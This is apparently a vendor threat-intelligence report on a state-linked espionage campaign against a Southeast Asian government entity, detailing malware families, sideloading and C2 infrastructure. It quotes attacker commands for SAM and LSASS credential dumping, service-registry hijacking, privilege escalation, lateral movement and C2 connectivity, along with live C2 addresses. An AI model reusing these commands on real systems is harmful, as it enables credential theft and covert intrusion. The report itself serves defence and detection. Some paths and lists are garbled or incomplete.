A proactive search for threats was conducted by Sophos Managed Detection and Response across all clients following the discovery of exploitation of a vulnerable, valid VMware executable (vmnat.exe) to conduct dynamic link library (DLL) side-loading within the network of a single client. During an examination of telemetry data for similar occurrences, MDR uncovered a sophisticated, enduring cyberespionage operation directed at a well-known government entity in Southeast Asia. As discussed in part one of this report, we identified at least three separate clusters of intrusion activities within the organization’s network from March 2023 to December 2023.
The three clusters of security threat activities, labeled Alpha (STAC1248), Bravo (STAC1870), and Charlie (STAC1305), are highly likely to be associated with Chinese state objectives. In this subsequent segment of our analysis, we intend to delve deeper into the technical aspects of the three activity clusters, detailing the strategies, methodologies, and processes employed in the campaign, correlated with the respective activity clusters where feasible. Additionally, we will furnish further technical insights concerning previous compromises within the same organization that appear to have links to the ongoing campaign.
 Figure 1. Venn diagram illustrating the differentiation and intersection of the three security threat clusters unveiled during the Scarlet Palace investigation, along with connections to previously known threat actor groups.
Figure 1. Venn diagram illustrating the differentiation and intersection of the three security threat clusters unveiled during the Scarlet Palace investigation, along with connections to previously known threat actor groups.
Previous Intrusion
Although the initial breach fell beyond the purview of Sophos’s monitoring within the targeted entity, telltale signs of related operations dating back to early 2022 were observable, suggesting that the threat operatives may have had lingering access to unmonitored assets within the infrastructure.
March 2022 NUPAKAGE Detection
Logs of PowerShell Script Blocks from March 2022 reveal that the adversaries were utilizing check.exe to gather specific file formats modified post January 1, 2021. The executable was replicated from the Group Policy Object (GPO) route ‘SYSVOL’ to ‘C:UsersPublic’ and erased post-execution.
Upon inspection, Sophos Labs categorized check.exe as the tool NUPAKAGE, a tool that has been publicly linked by Trend Micro to the Chinese threat entity Earth Preta (which intersects with CrowdStrike’s Mustang Panda). This behavior is recognized as Sophos detection Troj/Steal-BLP.
'C:userspubliccheck.exe 20210101 "txt;doc;docx;xls;xlsx;pdf'
December 2022 DLL-Stitching Incident
Upon enrolling a subset of endpoints from the organization in Sophos’ MDR service, multiple alerts about suspicious activities on those endpoints triggered thorough investigations. Among these was an inquiry in December 2022 into intrusion activities that involved the use of DLL-stitching to conceal and deploy two malicious backdoors on target domain controllers. The adversary generated two DLLs (swprvs.dll and appmgmt.dll) and substituted the genuine paths of the Shadow Copy Provider Service and Application Management Service DLLs in the registry. An ‘s’ was appended to the filename of the authentic swprv.dll while the ‘s’ was dropped from the legitimate appmgmts.dll.
cmd.exe /Q /c reg add HKLMSYSTEMCurrentControlSetServicesswprvParameters /v ServiceDll /t REG_EXPAND_SZ /d "%SystemRoot%system32swprvs.dll" /f 1> 127.0.0.1ADMIN$__<redacted>.399847 2>&1
To bolster the disguised appmgmt.dll, the threat actor utilized Impacket to combine the open-source multi-featured proxy utility Stowaway (msoe.dll) with all DLLs commencing with ‘d’ from the ‘system32’ directory, resulting in over 90 executables being sequentially stitched into a single DLL.
cmd.exe /Q /c copy /b c:windowstempmsoe.dll +c:windowssystem32d*.dll c:windowstempappmgmt.dll 1> 127.0.0.1ADMIN$__<redacted> 2>&1“.
Although direct observations related to the creation of swprv.dll were lacking, a static analysis indicated that the DLL encompassed roughly 120 executables stitched together, including a malevolent Remote Access Trojan (RAT) (lib.dat) with fundamental capabilities, such as file read/write operations and establishment of C2 communications. Sophos Labs analysts confirmed that the tool leverages the RC4 algorithm for encryption and decryption of files utilized by the malware.
Following the laboratory analysis, detection mechanisms Troj/Backdr-NX and ATK/Stowaway-C were deployed across Sophos clients to identify the stitched DLL payloads, along with the introduction of a behavioral detector to signal the addition of a Service DLL into the registry.
Alpha Cluster (STAC1248)
Credential Access:
SAM
Dumping Registry Hive
A compromised administrator account was utilized on March 6 to pivot from an unmanaged asset to a domain controller. An actor then gained access and harvested credentials by executing the common technique, “reg save hklmsam sam”, directed at the Security Accounts Manager (SAM) registry hive.
Failed Credential Extraction Attempts
During the intrusion, the threat actor made an unsuccessful attempt to dump remote registry data using the command “C:Windowssystem32svchost.exe -k localService -p -s RemoteRegistry”. The output file (‘C:WindowsSystem32PrIwouGs.tmp’) was promptly removed by the Sophos agent. Subsequently, in August, Sophos MDR observed another unsuccessful try to gather more credentials using a renamed Process Explorer (p64.exe) with the command “p64.exe -accepteula -ma lsass.exe 1.dmp”, which was once again thwarted by Sophos controls.
Discovery Phase:
Enumeration of Domains
In mid-March 2023, the actor was detected using valid administrator credentials for domain enumeration activities focused primarily on the domain controller:
- Net group /domain
- Net group “domain admins” /domain
- Net group “domain controllers” /domain
- Nltest /domain_trusts
- Net session
- Net use <IP>
- Net user sophos
- Net user sophos /domain
In May, further enumeration efforts were observed as the actor executed commands targeting specific domains and DNS records across multiple domain controllers, allowing them to swiftly identify users with administrative privileges and the systems responsible for authentication. Multiple independent Cluster Alpha activities were identified on different domain controllers, indicating a comprehensive approach to gathering information from each controller.
- Net localgroup administrators
- dnscmd . /EnumRecords <domain>
- dsquery server
- dsquery * “CN=Configuration,DC=<redacted>,DC=local” -Filter “(objectcategory=msExchExchangeServer)”
- dnscmd . /EnumRecords <domain>
- dnscmd . /EnumZones
Utilization of PowerShell scripts
The actor leveraged PowerShell modules like Get-UserLogon and Get-EventLog, to discreetly extract discovery information. While the initial reconnaissance focused on administrative users in May, it expanded to a broader user list in June.
By organizing the Event ID 4624 events in a formatted list, the actor likely aimed to confirm the accessibility of systems by the targeted accounts. Subsequently, the command output was saved in MicrosoftUpdate.dat and rsc.dat within the temporary directory.
cmd.exe /C powershell -command "Get-UserLogon -all|out-file C:Users<redacted>AppDataLocalTempMicrosoftUpdate.dat" > C:WindowsTempswqEqUBj.tmp 2>&1
cmd.exe /C powershell.exe -exec bypass -Command " Get-EventLog -LogName Security -After '2023/03/01 00:00' | Where-Object {$_.eventid -eq 4624 -and $_.Message-like '*<redacted>*'} | Format-List|out-file -filepath C:Users<redacted>AppDataLocalTempMicrosoftUpdate.dat" > C:WindowsTempBBXJcedO.tmp 2>&1
Subsequent to these discovery activities, the actor promptly removed their tools and reconnaissance output.
cmd.exe /C del /q "C:Program FilesWindowsPowerShellModulesGet-UserLogonGet-UserLogon.psm1" > C:WindowsTempnTJTUUlN.tmp 2>&1 cmd.exe /C del /q C:Users<redacted>AppDataLocalTempMicrosoftUpdate.dat > C:WindowsTempsFfOvAwR.tmp 2>&1
Data Collection and Staging
Prior to transferring the vast collection of internal discovery data, the actor compressed the data using a renamed WinRAR command line tool (winsc.exe).
cmd.exe /C C:Users<redacted>AppDataLocalTempwinsc.exe a C:Users<redacted>AppDataLocalTemprsc.dat C:Users<redacted>AppDataLocalTempMicrosoftUpdate.dat > C:WindowsTempYnlIdMii.tmp 2>&1
Lateral Movement:
Utilizing Net use and wmic
For lateral movement during March and April, the actor employed conventional net use and wmic commands to traverse to additional machines using legitimate accounts.
net use 172.27.<redacted> wmic /node:"172.27.<redacted>" /user:"<redacted>" /password:"<redacted>" process call create "c:programdatavmnatvmtoolsvmnat.exe"
The actor made an authentication error by typing the wrong slash, temporarily disrupting further lateral movement. We can confidently confirm that this was indicative of non-automated activity. In a subsequent incident, the attacker mistakenly added their own machine’s domain to the authentications.
They promptly shifted to different credentials, presumably assuming that their compromised credentials had been deactivated. Consequently, the MDR hunt team identified additional compromised accounts.
Employing RDP, Impacket, and PSEXEC
Additionally, Remote Desktop Protocol (RDP) activity in Cluster Alpha was observed, including the rdpclip function for data transfer within their remote sessions. From April onwards, and with higher frequency in May, the actor resorted to using the atexec and smbexec Impacket modules for remote command execution. An attempt to leverage PSEXEC under the guise of bypassrpc.exe for remote execution was thwarted by the Sophos agent.
Persistence/ Privilege Escalation:
Creation of Registry Keys
Following the deployment of a copy of the legitimate version of vmnat.exe (the VMware NAT service) in March—the incident that triggered the initial threat hunt—the actor initiated the creation of registry keys to establish persistence.
reg add HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesvmnattoolsParameters /v Application /t REG_SZ /d c:programdatamicrosoftvmwarevmnatvmtoolsvmnat.exe /f reg add HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesvmnattoolsParameters /v AppDirectory /t REG_SZ /d c:programdatamicrosoftvmwarevmnatvmtools /f
Service Creation – Vmnat via INSTSRV.EXE and Srvany.exe
On multiple occasions, the threat actor utilized two uncommon LOLBins—instsrv.exe and srvany.exe—to create a service employing the exploited vmnat.exe, ensuring persistence with system-level privileges.
c:programdatamicrosoftvmwarevmnatvmtoolsinstsrv.exe vmnattools c:programdatamicrosoftvmwarevmnatvmtoolssrvany.exe
Abusing Windows Services
Sophos MDR hunters consistently observed the actor in Cluster Alpha attempting to elevate privileges by modifying permissions for the IKEEXT service. Initially observed in June, a PhantomNet implant (sslwnd64.exe) was used to generate malicious files wlbsctrl.dll and TSVIPSrv.dll, which were relocated to the ‘System32’ directory to be loaded by svchost.exe. Concurrently, the implant initiated a command session to restart the SessionEnv and IKEEXT services, consequently loading wlbsctrl.dll and TSVIPSrv.dll respectively. Upon service restart, commands were executed.to adjust the access rights for the IKEEXT service within the registry.
Subsequently, within a span of seven days, the malicious actor initiated the deployment of an alternative variant of TSVIPSrv.dll through the execution of a batch file named setup.bat. This new version was saved onto the disk and relocated to ‘C:WindowsSysWOW64’ directory. The setup.bat script was also responsible for halting and initiating the IKEEXT service while modifying its permissions in the registry.
Net stop IKEEXT reg add hklmSYSTEMCurrentControlSetServicesIKEEXT /v RequiredPrivileges /t REG_MULTI_SZ /d SeAuditPrivilege�SeBackupPrivilege 0SeRestorePrivilege�SeTakeOwnershipPrivilege�SeImpersonatePrivilege�SeTcbPrivilege�SeAssignPrimaryTokenPrivilege�SeManageVolumePrivilege 0SeCreateSymbolicLinkPrivilege�SeShutdownPrivilege /f sc config IKEEXT Start= auto sc config IKEEXT obj= LocalSystem net start IKEEXT C:Windowssystem32net1 start IKEEXT
By introducing the DLLs in this manner, the IKEEXT service was compromised with fresh iterations of EAGERBEE malware (wlbsctrl.dll and TSVIPSrv.dll), while the alterations made to the registry keys granted the infected service additional unauthorized privileges. The actor specifically invoked a succession of token privileges like SeBackupPrivilege, SeRestorePrivilege, and SeTakeOwnershipPrivilege. These privileges facilitated unrestricted read and write access to any file on the system, irrespective of ACL or ownership rights. Among the invoked privileges was also SeTcbPrivilege, which enables manipulation of process-level access tokens and impersonation of other users without requiring their credentials.
Command-and-Control (C2):

Sideloading a Merlin C2 Agent
The primary persistence mechanism witnessed within Cluster Alpha in March involved the deployment of an open-source C2 tool, coded in Golang, known as Merlin C2 Agent. Utilizing a genuine version of vmnat.exe, the actor sideloaded SHFOLDER.dll, which initialized the Merlin C2 Agent as vmnat.dll. This sideloading sequence bore a remarkable resemblance to a process delineated in a report where a Merlin Agent was deployed by a Chinese threat faction identified as BackdoorDiplomacy.
Analysis conducted by Sophos Labs unveiled SHFOLDER.dll to host a DLL export named mfcexport.dll, distinctive to this malware, featuring the export function SHGetFolderPathW. Intriguingly, the SHGetFolderPathW function within SHFOLDER.dll executed solely to trigger the InitGadgets export in the malevolent vmnat.dll, strongly suggesting that SHFOLDER.dll was employed to intercept legitimate API calls and redirect them to the malicious DLL.
Upon activation, vmnat.dll operationalized InitGadgets to invoke the setDesktopMonitorHook function, thereby establishing communication with the domain cloud.keepasses[.]com to decode additional payloads into memory. Towards the conclusion of the vmnat.dll file, the C2 URL was supplemented with a time parameter (https://cloud.keepasses[.]com:443;29s) within a configuration block encrypted via DES CBC encryption, marked by the initiation symbol “0x5345?”. Moreover, it incorporates the Go implementation of OpenSSL alongside its customized DES decryptor (a popular choice within China), despite the existing presence of DES decryptors in the Go SSL libraries.
Attempted deployment of suspected Quarian backdoor loader
In April, the malevolent actor was detected leveraging the sanctioned executable mobpopup.exe (renamed as winsecunicity.exe) for sideloading a damaging DLL (pc2msupp.dll). This deployment technique bore resemblance to a process outlined in the same BitDefender report on Backdoor Diplomacy for sideloading the Quarian backdoor. However, due to the action of the Sophos endpoint protection agent in eradicating the harmful files before their execution, the definitive nature of the Quarian backdoor as the planned end payload remains unconfirmed.
RUDEBIRD / Impersoni-Fake-Ator Malware
Shortly after the attempted sideload of Quarian, the Sophos MDR investigators spotted the malevolent actor running malware embedded within a genuine variant of the SysInternals ZoomIt Screen Magnifier Utility. On scrutinizing this sample, Sophos Labs detected significant parallels with two previously documented malware families that embed themselves within legitimate applications: RUDEBIRD and Impersoni-Fake-Ator.
To initiate the malware, the actor adulterated the initial code segment within a legitimate Sysinternals executable with malicious code. Executed as ‘C:WindowsSysWOW64setupMSI64.EXE’, the retrieved malware constituted a heavily obfuscated sample adept at dynamically parsing the Process Environment Block (PEB) to surreptitiously resolve Windows API functions. It applies the API hashing algorithm defined as ‘Multiply 0x21 and ADD‘ to obscure the resolved Windows API calls it aims to execute.

The MSI64.exe payload is squeezed using LZNT1 and segmented into distinct XOR-encoded blobs. The initial blob comprises a setup with two to C2 IPs (195.123.247[.]50 and 185.195.237[.]123); the other consists of the shellcode of the ultimate payload that is decompressed through the dynamically resolved RtlDecompressBuffer API and executed. The reverse engineering of the shellcode disclosed numerous functions of the payload, such as:
The MSI64.exe illustration encompasses the identical publicly accessible API hashing algorithm, mutex creation of ‘VV.0’, and C2 IP 185.195.237[.]123 as the RUDEBIRD malware discussed by Elastic. However, the exploration of the illustration also uncovered the crossover of C2 command functionality with the documented C2 commands in the Impersoni-Fake-Ator malware itemized by BitDefender. Our scrutiny of the available information suggests that the RUDEBIRD and Impersoni-Fake-Ator malware lineages are notably similar, or conceivably identical. Therefore, it is highly probable that the MSI64.exe illustration utilized in this operation was a fresh variation of one or both malware lineages.
Abuse of Vendor Endpoint Protection Software
During the campaign, the actor in Cluster Alpha frequently misused endpoint security software binaries to implant their malicious payloads. In April, Sophos trackers witnessed an unsuccessful effort to implant a malicious DLL (mpclient.dll) by running a Microsoft approved binary embedded in Windows Defender (MpUXsrv.exe), yet the payload had already been eradicated by Sophos endpoint protection.
Several months later, the actor abused an application associated with the Chinese malware security firm Beijing Huorong Network Technology Co. called usysdiag.exe (renamed ph.exe) to embed a malicious DLL (SensAPI.dll). After execution, ph.exe embedded SensAPI.dll and initiated dllhost.exe, which established an external connection to the attacker IP 139.162.18[.]97 prior to the removal of ph.exe and SensAPI.dll within five minutes. This led to a C2 session to the attacker IP spawned into dllhost.exe that was identified by Sophos detection EQL-WIN-EXE-PRC-PERFLOGS-1.
Loading PhantomNet
Sophos recorded three distinct versions of the PhantomNet backdoor in Cluster Alpha, which were installed on systems at varying intervals under the file titles: sslwnd64.exe; oci.dll; and nethood.exe. PhantomNet (aka SManager, DOWNTOWN) is a basic backdoor capable of gathering victim details and integrating malicious plugins previously attributed to Chinese APT TA428.
Throughout the intrusion, the actor in Cluster Alpha utilized the PhantomNet implants, especially the sslwnd64.exe version, to form C2 communications and load additional payloads. All three versions exhibit analogous code and embedded OpenSSL units, and their settings and the paths of their program database (PDB, utilized for debugging data) resemble a PhantomNet sample reported by Group-IB Threat Intelligence in June 2023.
Oci.dll PDB path:
E:2023 LTL2023DM20221206NewWakeUp_V4.0_OUTLoadWin32_x64.pdb
Sslwnd64.dll & nethood.dll PDB path:
E:20220501TTT_SharpArrow 7.42022LTL2022061820220915NewWakeUp_V1.0_OUTLoadWin32_x64.pdb
An in-depth review by Sophos Labs exposed that the backdoor examples incorporate zlib-compressed OpenSSL DLLs located in the resource directory TTT, including an RC4 encrypted config block utilizing the key ‘L!Q@W#E$R%T^Y&U*A|}t~k’. The primary loader decrypts and loads the DLL payload before calling the export ‘Start’ that transmits the encrypted configuration address to enable C2 communications.

PhantomNet Variant named Oci.dll
The Oci.dll type of the backdoor has a single distinction: it holds the potential for employment in DLL sideloading by masquerading as explorerframe.dll with its redirected exports.

When deploying the oci.dll demo, the operator initiated a SOCKS proxy configured to be used by the Microsoft Distributed Transaction Coordinator (MSDTC) utility but encountered difficulty in regard to sideloading the malevolent DLL since it had been relocated to the wrong Windows directory, thus preventing proper mapping by MSDTC.exe. Notwithstanding this hiccup, the operator managed to sideload oci.dll on alternative servers, and Sophos witnessed the SOCKS proxy connecting to various attacker C2s a month later: 104.21.3[.]57; 172.67.130[.]71; 185.82.217[.]164; 195.123.245[.]79.
Following this event, the operator attempted a documented DLL hijacking method labeled as phantom DLL sideloading. By inserting the malevolent oci.dll in a location scanned by the MSDTC service’s executable—an unusual placement for the file—the maleficent code was activated upon the service being halted and rebooted from a local SYSTEM account.
cmd /c move oci.dll c:windowssystem32 net stop msdtc sc config msdtc obj= LocalSystem net start msdtc
Sophos MDR also detected the operator employing authenticated accounts to institute sslwnd64.exe and run the backdoor to initiate C2 communications with attacker IP 185.167.116[.]30, which had also functioned as a C2 for the operator’s RUDEBIRD malware.
PowerHeartBeat backdoor
In parallel, during the same timeframe, the adversary within Cluster Alpha adopted varying methodologies to deploy the PowerHeartBeat backdoor and forge fleeting connections to msudapis[.]info, at present recognized as an exfiltration domain. PowerHeartBeat presents itself as a comprehensive PowerShell backdoor encompassing multiple layers of obscured code concealing the backdoor’s functionality.

Illustration 11:Diagram exhibiting diverse methods employed to deploy the PowerHeartBeat backdoorInitially, VMNat.exe was noted to generate a command session that executed ‘C:ProgramDataMicrosoftVault1.bat’ and ran a PowerShell script (1.ps1) containing the PowerHeartBeat backdoor code. The script operates to connect to msudapis[.]info over port 443, building ‘C:WindowsTempba0oddofba0oddof.dll’ and continuing network connections for 24 hours.
C:WindowsMicrosoft.NETFrameworkv4.0.30319csc.exe" /noconfig /fullpaths @"C:WindowsTEMPba0oddofba0oddof.cmdline" >> C:WindowsMicrosoft.NETFrameworkv4.0.30319cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:WindowsTEMPRESC412.tmp" "c:WindowsTempba0oddofCSC3B1CFE4783554F8C923D8821BA1B281A.TMP"
Following this, two weeks later, Sophos MDR investigators witnessed VMNat deploying a PowerShell TCP listener for the same domain (msudapis[.]info) in a probable attempt to validate the C2 connection, before promptly initiating the execution of the file SophosUD.exe housing a PowerHeartBeat backdoor implant.
cmd /c powersh ||| ell -e <Encoded PowerShell> [443 | % {echo ((new-object Net.Sockets.TcpClient).Connect("www.msudapis.info",$_)) $_" is open!"} 2>$null]
In this situation, rather than executing the PowerShell script directly, the perpetrators utilized a .NET executable obscured with Reactor (SophosUD.exe) as a loader for an AES-encrypted PowerShell script, which …With comparable functionalities, CSC assembly, and external domain connectivity like the 1.ps1 script executed a fortnight earlier, the backdoor initiated direct IP communications towards 154.39.137[.]29 (which hosts the domain msudapis[.]info) upon activation. About 11 minutes later, the process was terminated, along with the execution of a CSC compilation resulting in the creation of pdzaix2o.dll.
"C:WindowsMicrosoft.NETFramework64v4.0.30319csc.exe" /noconfig /fullpaths @"C:WindowsTEMPpdzaix2opdzaix2o.cmdline" >> C:WindowsMicrosoft.NETFramework64v4.0.30319cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:WindowsTEMPRES36E9.tmp" "c:WindowsTemppdzaix2oCSCEA37B09CA2D74FFF8466F6A728682F11.TMP"
Malicious actions like these were identified by Sophos Labs through detection signatures for Troj/PwrHBeat-A and Troj/PowerSh-J.
